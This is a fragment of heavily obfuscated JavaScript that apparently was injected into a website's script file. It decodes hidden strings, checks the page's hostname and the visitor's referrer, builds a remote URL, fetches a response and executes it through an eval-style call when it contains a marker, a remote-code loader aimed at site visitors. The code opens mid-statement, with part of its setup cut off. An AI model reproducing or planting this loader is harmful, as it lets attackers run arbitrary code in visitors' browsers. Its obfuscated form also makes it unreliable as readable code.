C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};